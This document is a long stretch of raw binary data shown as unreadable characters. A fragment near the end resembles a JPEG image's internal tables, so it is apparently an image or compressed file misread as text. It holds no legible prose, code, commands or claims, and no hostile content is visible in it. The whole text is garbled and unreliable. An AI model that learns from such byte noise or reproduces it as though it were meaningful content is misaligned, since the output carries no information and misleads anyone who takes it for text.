��}��,��Q{�d�=M+�/E��H�mܵ ��P���m�;p��	��7 ��:�4�n*bX@_ǃL8o��Ȓ�G}ub�	�����c�u��a-7��T��_/�d���K�'��9m�v�an�X����J�4�BV��=$�h��^"Qe���z7$���(�B��������l[��9	�� {aP+�p� <2�E�&�Ѽ�e���W��.��qH� 4��*�6A.(]�s�&��׈�㒩, w�Q�� a/����aH)Ʃ��&ijW�_ٯsK�oB,�^j��`��Q���
'O�9u�4ZX��ݐF8K\�/ig�"aQKh�VoM%��a2�ށ4��킼c���+[�(:5� .Jq�IT�D�oԺ(j�n'�����R��8��6BX��g���T��K*����U#��	�!�F�:��Z��,�IN�W7[�a��#dr.�kYRo4���R�z%���L�D8��!r�x �,�J�+b�-�FV�-f��!�����7l��"¿��N�/��pvdR-|�����E��[�~$�W |�!ն�;Tf�i]T�[Wf��J��e��
jʜ�¡k�� �P8���4���#�`k*L�U.�)H�^/���ImT��* �Z�N�+l"��f/�#ʔQ�^K'�\"�.^�� �/y),1]��>���]�gG�SQ�z����X�i���t	u5l�et�7�At�@�AQ�����Xt;�O0�yZ��C��vP+�14�� ���a'�����|M��&��h�t��!�F����c5`*r�2��$u/�U����WCܤ�P,���K")G��������3O��0A큳�Ը�b�V�/|��rtήشD���LX��V�@�:�\�~��AY�tlEN��>H h��`��0���{c�ynZ��)�����؀��NT%>ni;V8����oR���(�5��.��¦*"Ϳ��S�0=����#���iz���̾�P�5��׽��1���S�m9����Z���{S���o��,�7�4���ꈟq
�lۤ�I1�	�W�E��8@0�ʻ����i�	f�pm�h���G�����b�_ʯ�[U����r���0��P\W������"�˅���@A�f�L���BN%K �ԭ4�G��9���qX�Kjrk#���k��,J<B�$��"� �:#]�/�0\��>R5X�Z�}|0,�������㍛�&b���*ţ �if�/��S�س�Cx6��N��i��(׆Q��4!�5�j���^��a
V��nU�<�4>4��Z��[���,�=p�M�Ŗ��^�U�x�J)��S�c���{��ϻ%�:�ސ	L��ڶ��)eB���4s&C�!w�8�����,ާ	0*v���e/̪���qe�tL
��*RQ�P�������<�	��F�loK9�nک�e�zو;�\�ȉ�r�d;R"�q�k��59�ɦ��İET�mt�Jo�_^N�_�,ta�)q�S_��P��Γ�Th�U�ફ�ʛ� ����8��^���BШ��F^
���0-q���P���Q[�6��0���A
FH ���<���� (�HV&�Q+Á�n-�E' x��`%ҟ��೘A[]9�sw�ڞ	\w��C!U��5��X���(y0/AW��P��-d���V�8��{t�Na�%�j�SHC,��+�BNĖ;�э��y�/�zK�����MAP�G��=��R��:c�^Gdz��`��L��Z��l�h��k~�H�*��M�.a}_�Ce�df,�&NBp((�K����H�S����[9f�E \%����~�A������tW�R����>Y栲�ChnV�b�ː��I�5����c�P�`a7�L���F����[f`&�O0�#�l� (M�m���GkD�+�1[�2����}K�tGtOX E�N�\��cJ�tw:G��� |�(�Q�Գ���o�t ��c͎m�ko/�GtsPS���`�0&!��
�L�,���a.�Őe��[Uh5HYр�@Ϩ�\F(���Ө��`�o�3Mg�o�� �)�me��%��f��Pue���m� �~ccS]��F�@����D���^6�-�?2�;�ib�!|E��G$�1y3`�:���w+9-�zPD�����Us��qlK�� �J����̈́�{�ţ%�a�����;oUi�2�;D�_��M��*`T*[J*�x(��'pR��R��S)x� 0�iTQ��X��F��#ð�R����m��" M`�`�A��DJ��+�L^J8�iTΡh�Gb��9楀���`�:��������pbl��`x��/_ZV%���1�&�F�Z�RVG(7|*nʔ�C��v1��;q)�]FՒƓ��F4ӡN��mK�4s,V\}JT�_.Wk|�_�g+��&��u�M� 3WԳ1�m�ER�`�9��j�Bĕ,<�ɺ+`۱(V5V��,`�`�����<�@�\u*��PˑpJ�`[��/�J ͵tQ:� ��к%ZJ
��и�cZl��H���W�<����1�|�`{�T ���*a
I���E�[/�z�kԻ��ػ���=��)��(Fө@�"��-��d�Է��.�-I����CH������՚t�Pkd�Me�o��'����Bb0
ة�N#˸֘� D���ZUgP��2T[DE�{�vy ���� �-JM,�Y ��Xee�t�_�I^�q@-�m�h��x�*00A�u�����h;]G�@(��̀���-��.�|�M��-Q�Uf �WnD.�ǆ O���0��n������''��J"x� �P��P��J���l�D���M��.T�`v/�AO��-
-���� �c�)Ae,���/�f5Ok��B�Ŕc��^Sj(�����T/��E��_�;����5��f�T��=F�<ǃ��!�gI{,�Wޕks���]�7�m���P�)�����>H��	�P&k@��o��CF�G�g;1�?�pѣ�<�v�U��,���ϒ=,����nu7�4rb
��b-a���ǈ�,߯PE���?� �ĽF�v�b�G1�u������0Z�w`�_x1̿��d�k������w��Bv��Cu���C��$���ه�Y=��Hu�� V��Z�p�!e<���R[�0�*�D'Dc�� ����\)�����T���(�|� g�^��f6���4-�B֣B��GCϏd���/�=�ب�];6f��}�O�ϊx��h��G>F������>���v��O���v|45�IA��$&|`
��+d/V(��zM�L_�K�$��V�eVܜ/ ��ߍ(^��(�ԓl�-�ū��GQɗ�b����ۜ��D`��,[|K_[^-�j�XO)�&����;�) �i�rNX<MF$��{�D৹��id�Vu/�.��y�C-y�,��u.$n{��B�����J?���P�?H�yh��n�I8S�U��K��t�VT(|R�|T0t�m�����|J
�*>A��I�<pm-2��û�����B��� ���&�EQ���,s����[Tb��+Z���7v�� Q�?�tre�Z
�%ltYg����!����y劊y%=\��-�ŘS ��*��:` B��1�^�t��/�QL6R�z�52Xc)�|�䦢�	��~�Z�qd*SϬ%�u��������̂@8jW���d�1�Ě���yU�Tzi��qķ������!`P�)
����]�����>f��۬o_�V�$ E��x@|{H{��N�Z�TʶB�R  E%�������J�|�ܼ �eu(9K��+s��$�
XAsP�%��8��È}2�[�����C��Y#!P��E��[�5g�2�E��P��t$i`���2��UZF����:Z��l��ӑ�a���ʁx�Q���"���pq��;�/.�G5�l�Q��0�J�m���q%h��m�uݾr��`��.�=,<�&���!J�HxG$0<p�ߘ��'BP}��}�ІfN�� �V��+p��΀�^��E�yõ�ձM� �/�(60�����J+�R� r�ha�i�,�dE��H�%)���3�P+�j}x�w�4iA�+�qP@���EW�r� ��]O�ɑIqͻ�
�E#�� �N�i
��
���D<YY�q����6�(�@�4V���Z퀆��	f!��$qQ`0u��-r�APa�N��+a&�0��ųn��b�k�oL�nx(c���������&LF�Ij*p�ܞ>X8���"��]T�=�R�u�|�h����T���ɠ-�Il��^��`b�ʈ���@�\.�!<X|A&�<b.Pܷ�a��"�%a��z��;m;���NC��Mp8��V@�^LSE���S�ER0�b8(�1�T�N�(��B�"��ܪ�Yp���f�iωx�/
�T��n�$���T��40	m}��Akgq�j
��(��A�"�0�\Bi���cES�5yG�u���/�J{U���⮇+�q��k�. �ˣWľKPb���6U���z[��	����@䗗�����*����+�{�~#���k���J�Z3���~�4?��(Ԡ�e ���W)v菳	*�K���(�Ԭ��P0S�[�X���s ��c�{����?3��Maw#���c����")G(��9]x����IT��֡6�Y�q��1��������3�դ.4���]���zD���d��n%9h�x�[N8Z���
��C;�A�:&1� 2��\>�LX�'k' ����5� _��UBUulB޼�f�@�N�7.�֐��R�<����=��I�$�]��c���z���&!�Bh%��C��M��ra)���r{栴��%�xX+c�/��r*���C��P��HQ�_I-���!}F�)�(� aA��wsk�
����/+u��qV �yc@.��n��! .R���f������]�T�iuE�a��*��`C�|�FM�E)>T�j� S}�
k�ӷ��%����Z����(x��I����ũB9p%��<�種����p��x� ��C,��fC��G8���R	�ط�F-/�i��D��� 4�Z#|��K���_L9�"�:b+p{�$�aԭ���GbD(�@��I��\hW�g/�Zp=|KJz,��`vĹ�DO1n��-D�Ȭ{�B�y{���4�K/a���� ��[���kyb�b[\����6���K(�曰�)���k�xq�8� C���=c�Q%Vyp���ȃ�	��J���ٖ�s�"��\�R� �Jv�����Eڝ�o��]��5�Ҵ��!iXl`��V�!���ڏ�\��;���=��'����ʮ?~�.z�-h�6�����,��ĥ�1gd���1�>�)u��[d+:����p����;
<0�GG�*B���"�Jd����t�+�#�lw'�rmN�c����R��.�Td=]@��,?�@�s4핞�"��hK�|�P��W<#+I����$;=���� ����%k�HQ��A��-�����Qn����%�����X+Z\]�!9�����������,4,�V�#�*9�`R����4^�Ff9�l��v#,�ȡK� ��~O;gQܔv��  Op�/�E���]A�G�:%��]��S�!]���{��E��jn+}�U)�g1B%Y�5���Ҧs��b�'$�\c�q�%�;�w��\���a�� _Q��}��
N��+���-c��Fp��F�-���[���G@!JE'� �V���}N{�X,�*�h�q�:R�
���&���l�y����R6kA2QE,�6��&�T|��:��IOv`�R����B�hF:����D���p��E��AG�?(P� �U��1���K �u|y�?���� �	R�vz���xx  K"��F����9�V��m@��@�2�q2��8��P�Ҧ��l�m*`��9��[+D�}���  㗃S��W�$W���@���r�JuX��w�g��.�����Du!���g�!E����D���z}T��mVT`خ��J@�`-#���ғ�UD���!�K���@��߯P7��va%!��<7vsQ]8���(�V{�F���3�V� ��I��C�*�=��Y�x�����|M]�\^��.�{�� �,m��fZy�"��X��!=C� W0�:�<y�\��_�?�̳�b�X�_��c���|͕��E*S�mEڏW,y]�y�bk�׍��,V=NZA]!��aJI�P�lBqU{��yɰcqO��� 7�����~K���W1���C��L2���!�1��-�)�o�d��S`��jy�	�	��!Ǒm�^�OJF� �?��G|F���i�b���B!Pge �`�Y�)�B���a���{ܩ�[T�[-�L) ���z�ue\%�9" y���?-�s�WB5�>�f���m��UF����|�=1����ɍ�
H���؋m�~&�s���iy�h��<�����f���đ����x�]M�u)Q/���RN�j� ��VR}�����*�M\�aB�������R��K ��T�P6߉@���30��%5e�D�_2/��,��q\Z����P�(򾇩gۄ���YB��>7~��рQ��
��X�O��Q�Ԇc�G3�j�XJQW]��ոw�0� ��{gbN��j7�Tq�Y�K�c�&�7�Ll�XDL��{udqx���������(5�y�YFy�Ң����^ז�'���Ƹ^ �!\wJ���+��� �Gpe\ ��T`:��K����� �'�G�$�ޏ���N��6�	���Ei�˭�9�T<�B�	lET{�[��8���,n����&��荪#�����B���XU`�(\�����X_=��{""��)��K�eʃ%�U����ṳ�����ƂÖ�{��C-�B:6�}�K���u+' ��G�
'Bd�e��<"���k�����7}�����Ƭ^A�d��V��eݣ��-�@=�N���#Q*PTZ����o�v)�e$B��&@Z�D�<�p��ÁYr����;Ul�}�� ��?�2�-���>Ʊ5��?��'x{��o��P)�<���u	Eh3����E����ǄX�$�J�9?I`��Ϩ[`XO�!$���[r��{#]FSܥ�$��_φ��N'�mĄ�K�3�r�� �䕵"�Н��ɉo%��EG����%�J�����}߈IK���û�<���V��	�4��NTV%tv��Ԛ�;w��������"F��8���߁S]� 䩤y��E�Ԕ�9pJ#�\��h���Iͫ��|ʗLd����`��e�R�Q�X%1���Cv�[D�����X��>!H�2�шRx��bI���8�4w-t���"|c3�0'Ynڗ��.�"X79- pD(��ڰ����9�b�ȅ�� CKq����9�c�_O3���>&�}x"�����SOa�C���"g7c�8��C��Mb�"�Jo�W��ʐ��Pv3��*zd�ը6zIƸA� E��*�?��t`Nj�s�cA#����8�K@z?�}�-���1���(Z�9�J��.��]�(d\� h�ATB�՟1�]�y���#��AEE�\,���x����������5sk�IxY#�.�K4�3yq7Kz#�� p^��P2
�����j�'0$	@��%j�������+ �����ſ<%�w,n�Ts�g��G5R������h.KP+�Q2W� �|�b����N�!ч	���<z�AN%��e�"��q.��hn� ��fPKфx��∗B��)��́m��(q�����p.��k��60���v�.U
`S����w/f_*A�^����a�a�x;��sV ��.�o��B�/�� y�IQ���A�3� ��7kb�#N9�1S�a+r���Y��M;ȝ�y����IU^�#�u5F�������Icl^�i��%ҁ�Y���3o�'_*N� LX�����#e���Yžҭ}�e��8�V))O^o��[�g��R=��2�qC�bC�?�+�juL*#d�uyP2�t�G*7}A�  ��fR��X7ܾQc�a�b.�m1S~���+ਗ���x�(��cq@� p�����W�eO,R���m��N�?�@{aDs��r��p�o���	��Œ���,�ϟJ��ltp�j��V��x�]���@-��*D�Л��>��p"8oH�V�E�����CϒS/6E�
���,��\0EFR�����5�S�5��T�X/���ƿ��w���٥�GQ(�T�����@���U/H7J:#��#��R"�+Nh�l�=�jT]��y X�_�����r2�;V�)�:*�s���K�����*�1�u-�J5�(Aŏ�p��ڀL>�\�+�l�i֝��9^�����_������\�{���ɝ���~�G:"���.% �p���{e%S��e$:�����b����Odlΐ� ���Eus���P,�Q�t�L��~�O�����Iƚs8
ھ��?��v<L'W��M��pM|q��AG�d-/,�K-���G4��b��1�(Z츳!��b]��A�"�k��t�������O���U��?*�(���ADL� ����fV�6[d_S-H��P���g[B45)b��i,L6aw{��8���+�ðo����BZ�A	�lc+�G�bx�v	H6��H�$) 0�W~��U��Ȃ�ܹ���6x t�Sǆ�sY8DL�\�FG��x�U�U}��xX��6����c�T��J����Z�O���8�b��Bg��Z��Yc�W@x9�QQ(���Aݱ�]֞Q>�Z������w)�Nn�����ݐ�@[Ҙ~���/v ����`����
0�R�� < ��rU��c�����Tɞ}�}2�X[r{=D[�HQ�?D��v��UA(���S�<�r�ޮ��b��5{*n�c,�s~�����9���fQ�"��6.;�� ��B�8� �vq�WG#�3��Xz��A����5��ܯh|��;�$$Y��.�T�x�@�EF��m��Yyb*(�䀊��a)O?&h��v}��
�W�L�K/�\��fF��B�U_A��#%ZG����c�{��9*=��$J&qxO﹝�� "�M�'9�z�βȥ����.��)�(^�X� ( ���{ G�j�Nۛ�a�����~&�Q���L�\�_"�br��(ࡻΉ��q��C�<�u*q\�IL�U��B�[�=d��%���⩌�l��:�����t�ʻ�6�d8�OҖPI9��D���[�/b٣��>c+���7��ƌ-@�����>���w|��]zu.�J,^rB��g3ˈ�N�[*/��9�D�I��A��:\@:����K��/*���� #@"��� ������l�W�?)Ry������f��}F����*��´Փ.~B����"Q~2���)�dV,���	P���˼�r5���%���!*�te�K�d\�FpL��
��1<�'E�c�<@�G~��¢���@������q�|�Ah9w8���1�(�?��Ot_A�M��l����n��M����d+W�P�Psh!C�T�Aw5����W� �#<i�p���.L��N�9ٔ�8�s�E�^�sV+�]����um��l-@�T ?�[�K=좇�B'�i)H*K��~ ��wo��P��,5��9�)�,-5��Ţ�c��`5��V���e�s�S�� �R�pW�0�l�0�
IC�"&ƃ�vG8n_80�[���m��up�Q�;H��>L5*�!��8�P/ �X��"�n�_]�+ C߸�d�jQqCLU��P($�Gb:q��к�q	|��ޤ2��/����=<'d���)�=uu���ze��9+ �<�Ja$�%�o8��2��F��x�pIc	o�.�^B���E5���z�M��hcc㱁��g��F�$Xc���S�bD����n�X|xe�db��e�N-��`�R�g�_�m�Gl:�-�U|}��t|��� �7k�� �H5��
��oI�cl����!���� �|Nah ��s9�L7����\�T�Vq]�������Y{`�锫|�r�����6l<=ķ-��>&1�(���Q��Ta�+��{埨�~�+^���,J?���3� �����C�į�!�g22�#�H��'�L<�Xs�B	lq�M�:Ϧ(���3c�>�j�|KS��(�x�!U��H�0�?�ڮa3$(^��(�AP"��G�P˫E���\L_5� �ԫ����7
�m*
��	�S,~��3��T�F<G��u&�J��T Fگ��-i��� )��� ����"�� +�9c�E�a9s�E�)݇��C��>m0?�Z	�H?t�p���ʨ�O��� ?��~�EFx#gȾ�垤B�"�M�x.�r�U�2;O
)�"��C"����T�=\����W�wR�.���jD�>����R)��x��; �z�;VԻ��t����+�	�� +�]1`�l�Й���ڨ�� G��=K�
#F[t�\@*���_�.0���(8� 6(����D�M���u�\�1����T�h���٥Z�(����o��?�� YGh�v�؀�sC�O�*������П����"��' 詂�|�ͽ��t����ԡq�+�R��XP��P��L�����h�0���Qpj��.V[�{N�5o�+��W-�w��m�#LA֘U��������VW������lX^�'ey�Q�0�U:S+2p�"nD<��M\1�j�9V9Ǿ9��tSʬ"9���uŤdQ��r���Eux�sQG�LQD�ࡿ
�,O
�-c����7�����ay��r�p�� �@Fb�J��������h���\�ި�`��DvC�����}9 PC7e�Dr��*�6��[}+:o�4�Mq���?��\@��g<p�%E�A�v�3�8��ͨ7|�v	��-�g�F��� ]PE҂��U�SO�*G$ܢ��+��c7�R���?[c7���C����M�x�m���"�9P07��Z�t�Ʒ����jx
1�ƹ0ҋ�Tg�Y�M�c4s��W�AYcIMތ�Ë��B=7{�H��߁�5���	��aM�?��"�]r�V�X:���/��i�a�-/]%�[�gAXÐC���E��,6�1B}p�!A*� �+��c6��� $�b����)Z�;��*�4.c��9.����sz24�[��f�|@���[?���J�<	�x
�ԡR͹�Sd���	�5^f0=zBM�;X��{�B�/����,;��]�>�o��`�.�Eoe�>POܳ^�G|��fzO�t��zM�~���@�kp�rN�&��G�b*P�J ݿk�����]K�_&G8�N�>�|�c�N~P��PQ[!���Q���^J���WT�qpXl�����l�O�����P�)��p`��y���p�d0֠W��#�K�3~�1�a�N��Y����,��U?2��
�+�3���ICa�K�S� x^�W�;�0��
�b ���^ܫL��������#e�����&��#]n���:��G��ko�7.xc��~p?r�V���&�d#|n'믖S��J�-��:�x.˳��]�w���b\�N,�+~<�!}nAL��|����v:�J�"���"s����W�ʣAɰ�J)G<��C�eF�A�"T�!���oK�f%3�cP�Y�%e���!J����nG�R[_8��(ղ�U1�K��'!�F�b"꣺B]��n���@B��ޗ��J�튤4C߶L�M/	�gn�#����g�����/Ue���P)��o���\J��4���f�n�/T@O K�Ȑݟ��Kn�嬵��+氕���8")��1�)�YA'�5&]�q������)�y"�T���=;(<��f�e�-����r�y�N�m�W�Xd�D-y�Ű��8�!r��Ǖg��ԩ�ul�":�}G�l�Az�F��.��3h¼N�� �K�4�ĠĪ0�o�q/|���ku��#v{�|�F
:�ܺգg�\q�� q@g��:���X��(Oh�~�� V���4���ê�;��)D��/j�VK���,)���@�C(Q8� �C7�R��2įĀ(|ʖ-�m1�[�D�T�z�~!�+�����,*�'�(��DQ��ά��{v��v��ȴpe�J�p���6{!Z��{�����E{| ���
�CUfY0�@�K�tt�%�`�T	?�棈����OR�	�!��<ݽ����j~0�
�R�L��5r������Z��!V%�n�=�e�� �s�(���ߚg���B�Gh��1�d� �\/�:Z���R�>ʂ��*�|�E����h�y���C/_0ԅt%\����	c�h~���|�u�`q�p��/�ĳ(?���">I�*��!���T����@B��9W!W�x#ඳn���$.�qخ�G�)� �P� �M�gP�h���n��V� �j�T���),t\R`�/��'	���ͫ�A�㘸E%_{9�1�ѧi�?��jv��]�Y�YK�_�r �[��P��Q���NJN ��K�W��V��q �Ɲ��Oc9�x�8i9�|�� �+���TZ�AC���,�AP���'�q.�C��Q�^:N,��)�왑P��Do*:dq �`ݔ\x쇝g���J��!:�@�-���/o�K(��� f�Y�c���;�]_ ��:�A���j����J�+/�
%sNh}�-{���^��U�m�n�t���Yq����B��UI�U9�0�w[zt˯��fwQخ[���#L%-���m��lnE�<B���~��X{I��e���o�h"���U{u!8��B-8%������ܳ�W��VG���r�['����LC~nc����VG ҚS�L]z�T�/D"�Nx��og=V�/+t!�Op�՞>��a���c�i
J>�x�,rDj�Py"ѩ,ׯ���Yǌc��܄��?;�B�4N�^b4�
��Ҋ��@�3�<��P��nS����!�⭡	��5�ĤeKV�PO��|���y�!:��̹|����ϻ���P��6��T���S���tIћ��S�Z�^�ꋸ�J���@Y����w�dk�)�)|��i��*�Uܶ��iм��&j�
IC8Mv�sA�DOm�����/T͈�^�1�*������?1�>NJ���t�G�2ͫ�c�y���Z�k[��Ԛ��v��� �*��,��N��U�L!��pƂ��.A�a��o�{�i�ט�V�#Q԰Y�J&����QD�atB)�O�Wðb���6-���\��s�\�x���� �*o]>!���������ڕ�.^|{��S���2?���諾H�e�� �-��0 �*\�T�N�6(��0r'�(�\JE`4k
�x�������#B�9���#���ŹS��J�m)�q���������z
ʄM�	t�ᨢTٜ[����q�:�w����#�B���o�%�.],�X�� F��mVtĦN����X��T���F�(*6�Cs/����`��p�v��J1��P�,=�Z�f�����9D}��C��u�@y�* ���dyg^�<k������VJa��
�B�3�=����:����f�Է�Emx���e�oi��C������X�U�x���<Mr������6��q2f�.���Z\�~<JS���!\){w�
Z�q�,�1	h�Y��0(7��&�P� W摗!���"��^]ExEF>)CR�ك����#�jZ������0��FaZxb�]*��TAq�{��6T� �����%>�d���1���D6�\Ce�}&<��X����M�'�2�Z_��
=��c�#����:"l���r���ŖK8E�){kDHDp�S+Xn����b��U�tk�]�fڭ<0��/r�E�/�>���<��%���t�)W�iҽ���cy{��(ET��N�]F�ԫ.:H,�P�d�Y.9{���]��uz%)L}˺��U]�;���;_2��c���c��B�o���b���mG[^������@|���p��K���y~�KK�	��#A-��'�l e�/���EIɊu��(���Z��j��xۄ ���J���`hv�5h��[[U����s{Xv�[K���G�ό	z�����R�Q.6Ps<I梁�"�1��D9�!�Ak���ʍ�_�#��[�P���ڇÓ"�32�#/&��[g�/pA�5
��eC��=���c��`�z��R��3�؂!Nee�pTuCՄ紌�,��vJrl��| �(�� �06�LB�S�:����r��]M1UP��P����R�9��}�lۯWs���6�C��Q���wűg�@�	C����E.�}������#vG�'Y���p�N�A4>#!��h�#�BY^;	�=�(#��\�4C�᝼��;��r�,r���m�>���r���vއ�8�L�I����aV�=#
���*�"=ȢM�9e@E"Ӹ<�G11��A����E襚�ؖ�*�%�Ai��2�.��`!/������.���,�
��m��X'�rp�|�i�-f�u*�8h��l@#6�!E� $���:K����D>4�Ζ�QF�I�#"�v�l��dYc�(ŵQ8Υ܂����vZ�|)b������c�u|�v���ȍ���~���@!������� �	�a�OY`_Y�)X49�t��%���p���sxy������noN	ǒ-PkW߹�1��<�c��)&���+�V\�i^&�U)ʡ����!.�X@���q�϶�WY(��0�*�������q�C���,�j"kg�?�	�,�͓�=B6�]3�_�>�6��b%#5$h1X%��At\R�0����C��sɓ�<�)h=n�G�gx�t��D��� �N��Q]K�*�Ĉy����Ѕ|���wܰ ��p�� m���`���+׸�����(��H����eJ��\���z�;�s���P��Vק��Uq�ԦH=�"�5ʧ�ir���� �*p5�q�	�K#� zѧ胤\Gc�.u$��	�B�OR�H��:g\?>e�C�N�8=GF�7u�B}�Aڞ	��A�k�8�yREE]���W��v��ɀ����(mKJ��2zq�a���`��_�vq2�؅��z���䆉��Eʉ��DP%��5
��+�Ҧ��4�ڌ� ���#*nu��a�~GFTL�yJ�Vl,���!d�9�܀K)�R_�TON"��*pe��"��s��U�/ުl�;����(�"����.w	_*J��� 0V~!U���
�Y��\h�bά#%yE�I�7��|C� ���`f�~XY8�p�6���'�kw�_z7�
�<qG�]����?�̘"F� �'�h|AS(,B�������)�\��P^�[�R�@���K"�8��a�ĬӬ��0c��|>!�j��R�:X��*( r�F)e�Vm��a׫gP�ug�����4��*5�d ��,�\M8�$l��	yl �1�-(G�V��
�g�*Bh2�N_��&)�su��S�\[������}@:	�Y_c8=YB��m��uP�}�`�D6n�p���aX����<x�}��P�����a2%%�y�
3S��-cq@�MG��u���i2gx�x#5q/O'�ʑ����@�q�^�gZA�cL�%���%��2�����CXx��B� %#���|_	[h<��
���	W%�cIX_E���d"�!��Xg�b�5���A��a`+�+�iU�!�J��
�8��A���zz� j���V���Cu����_Y.2�w�!�R��<�ά���A��R��X1q��`���2-KGK���Z�
��F�J�9x�"m�q� ���#�‐0w&G�ة.�=D �0B�*�� ��ȇ�K5/e .�`�=�E�-A^%d�[ؗQ�}D�q�����hP�rR��"�+�1h��j�e^ �1K\�����Z8�x%������MnvF�:Dqnq������<�?�:�䒧�U�9��_�b�j�Xt��芧�~��9*"�t��B�X���'� X��ҼpY� ����Q���E��%����e����F��G{G��,�
�Z�i��hk �vރ��z��v�xC�������� R��\E���?����!�h�.D�b�4��Ƭq���&�[�"� �����:za4R�v%�� ����[,��)J�y%�G԰���Jj�_�m]��*/-�Jb�ySF:_�f@���X��$��3��`��j:��^��:��"���|�����T� y�.گ;)��6�w��i��z�VFV�i�F��aTQ��Wc�*n5#�Ϫ�_�<"��pW	��eϒ��$U`�y��y���g*Uȯ�q �g�P�/���(�O����nM���U+[Ts�c�b��-\ܜ$Ut&� ��`��m�1Z��^���T�=���)�M�*NK���i;p˚Z���h�
�P_��"\���(����ӟ�< m"Q;	����d�);\FjB�-�UB��}-2^%�:�]Q��\����t���*�j�Iu��ac�
��,s@�(�DE*�o�1-Q�<Θ�e8�}ʩgXwHz�k���'�W�"'5��U(�y�SQǂ�;MC�1+�#��ő j��iiP@�IfS#�^�`��kO�T���i�/�r5yH�Ew��B��?�H�R�vO2�T "l��P'��L
ŭO�$j�͜�OU���I������]A{��U���PZ�Z}�k��
�
%g��J�h�������C�Wo�%�_{vᏠ�jm���^��X�5,�=G�á��P2�β�F�m���AX��.�XLt�)�*[@�X/�70��v��k*�}G}�iZz@�5Y�K��FW��0���PX�)�@������
���(ϛ���E��z�����ƪj���B�[�j�u"̾�#��>�E�>_�F@��/�����p,3�b�6��\ n��Ҡp@��f�J��A]��**�A]q*M���b*<�����<x��Ӷ�Cm���'�շ�������ߺo<�:%�.�԰����U�as8�PY�8:i�e=G
�hR9���wX�d��T0�单L\�2�a0)�p� av�a����3\[��P�	|��W%��(�}ɕh]�ҥf�gI>! ���X�E�K���6j�H�X8�D;�}�.���¡_Qb�"�%(S��O��J��X��2d+���z�d�H��\�6Smz�l�Ľ3a���Dɠ8<� ��yQ�{��*	���(~(������4iUq{.��R����V��ŕh\_J��*nd��%ʚ� �G���]�p���rC(2������ӉzB)�=��X-:���Ԗ����+�^��`~Qo�f-��KF�W�;Bc.���չ��GGg�J
�m��΄���9GL���X�msA���}Q[����^��Z�ՈU�G�.*���d)#K_����(툯�`��*kO?Q9~"�_Ss쨱��7�aI ��%���
ѥ��8Y�12�WltmaQ�AMǹ�(�+׷�t]az.�;�� ��~.Z���Ғn@B�z�"^p8�P��4.�?�Z���1�4�څ�ޤ��PVj8���/�]l��P������B����w�c�����h��+��`�|CF�K�R��o<k�,���.���s�U+�^��E�@��1�Ҥ��D� �)*�� �P��G5�*��{��|�4�~����<ڲ�r�Eb�ʟ.3���u ���vӋ�����E����()
��O1P!eYh\*���/�K���EA��6��ɰ�B�]":�wd�%��m��y��M�6~�\�����+���C2!12�0��՞w�'5����Le���9Y�i�V�q����Ӣ����`@�P�(/-�e��������/p�6������hW�X��E6���w�c`�B��T�Ƽ��l�(����Jet>]�Z�w5w�_������6�K����[�D��4<D9�eGU�h�KJ/������.�Ϯ��T8jJ�/�`����	KǇV:v�b #7?(��]��Gf����/��b�ޑ"�
5|ʞLF�_��u�� QJGP�������aU�V��k��}�J=�h�𥉉A��������9B��S�64ye����u,�:OW��P7*Se-�#��������1��<k�N(��(EP�2��P��vF�;� �W��U(�S4j!��Ș���2rN�Lߏd�^�J��B�|�I�,�u�(��q���ʏv����f
_�A�%�(���4W�u_n�yA�G�
��?��"�V "/Aʈc�*e�c|EP����B�I� Uw����s=S�	�c�������8�M��_������E����У�I}6(���{��B�*�ְOuO+%�3�g>����D����}����t�]Ū�Ǜ����;x�S_�!M ��P����t��\��o)�<�^YA�;.��p���fOMw\�[Ƒx��Z�c 8��Z��j�ȏL��Hg*��@������Z��\kb}�!�7�}�9.�rmZ��i��DtD�g� r4��pr(���TGZߋ�����,�ز�t/� +W�Mz�"�`y��3B*�+N��x���ls�#��U"��.ͽ|A�����7O��Pf�l+RSpJ!���Ir*u�p<"�he&���Y�yJ��'�����8�9�H�Ĳ��`!���n����t0��̂�̣6�[�������!0�|N@.����H0��7XV"��&��g�D��ρ�]��F`{��)_� ���5�	e�����(i}��<˱Z� i�7k9gO�f��g�W�1-d�x� ��K�og�vB��#��v'��Qms�� BqC@�E��υh�0/G$l�����Tt�}�Bd4~�k�� ���Q�)(�G)Kk��R�P�P���*�M���'�ە��U�"@j��8�K%��w_'����]����Ǳ�9�5N�pp'ԣdn��#s*<�Cs+&��˨�/GL�� ~�o�۫��?�6��^f��9x�
�Itu'�?�� �N	�,�1�r0	_�Z�VQ4�R�<�ĥV#BO�%c��^Z���=��ʣ��47�� 0     !1 "20AQ#@Ba3Rq$C�� ? �gd}2��B���&�>����lP���+�d(E.5}�Z�Q���1v�Œ��$bv�Ot��z%-��ϡ�($ͫ츘�z;��zˢ��VNW��KX�d�Y1��h�&��h�'�8��N���v�p����#��"����K��Ւ� �Z˿D�p�I�Q�½;���]��;�>�X�Q��+^����댒C����z�2&���|�s���x��}O�mr�1LN��.~ܢ�}7�Ѻ7��8����ڲ���2V�7ǭ��j�-e/ǪSK�`��.Y��-���
X����CVl*�.�.�X�F� �=(��K��FO���ף�}��x��Fk����):F�Q��7Y)���blM��)il�[-��e�E��h�&��!��eߩ���d� 
Mߡ��N�Ң���G�G2bJPMmpeȣ���2�H���/�������vM�]	;�>�E>2u���i.��I�6�l�"�d�; �1Jі�c>��H�D��1u�]�dz����}�tG礻�>�"�1�G����#�v7&�T�U:�)������_��!̓�u�|�V�䌰���)'z4�iV���)HQDx�K���id0;Ƈ6���!�L�w�q��o���QCE2�L�7E��e2qfE5�"�k�$��8� ���L��ą�7q�*<Y���]��,����,��,��VͰ�2J����}�����~���p���+<9M�v$��1�%m2~���&�[;+F��ѽ
i�Ѿ+�)��}T}[>�)
M�W����q'��5�-�v����#oUK�x3)�r}q���f� �I��J҉cޏ���0�zV}3�}l�ԣ�._�9~P�&.�R�}�}��֒֓!�n$ۚ<RM��M
	n��$���ꓤn�7��*����gӉ�E�e2H^���D���L_a��%�#д�U�����v-���!��	͘�$ڃ�x���h�<O�N.�<��*q��>�HeR{��T�Y:��P�9X�_�;W��ѺE?ٴ��;��Mĝ�O���;���֍YZ�ZL��<\2lP����mJ̇�ܲ�<�уv	+2y1ɋ�Ȇ��!R�N��INJD�3ǖ�tl*��������D�� 	��TE��c�.��4\E�2j�	m�H�dK����-�l�-6qfn�r�%
